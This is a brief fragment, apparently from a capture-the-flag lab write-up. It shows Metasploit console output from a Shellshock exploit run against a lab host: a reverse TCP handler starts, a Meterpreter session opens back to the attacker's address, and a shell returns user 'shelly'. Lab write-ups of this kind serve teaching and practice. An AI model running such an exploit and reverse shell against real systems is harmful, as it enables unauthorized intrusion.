 msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > run
[*] Started reverse TCP handler on 10.10.16.119:4444
[*] Command Stager progress - 100.46% done (1097/1092 bytes)
[*] Sending stage (980808 bytes) to 10.10.10.56
[*] Meterpreter session 1 opened (10.10.16.119:4444 -> 10.10.10.56:50462) at 2020-05-29 21:46:59 -0300
meterpreter > shell
Process 1570 created.
Channel 1 created.
id
uid=1000(shelly) gid=1000(shelly) groups=1000(shelly),4(adm),24(cdrom),30(dip),46(plugdev),110(lxd),115(lpadmin),116(sambashare)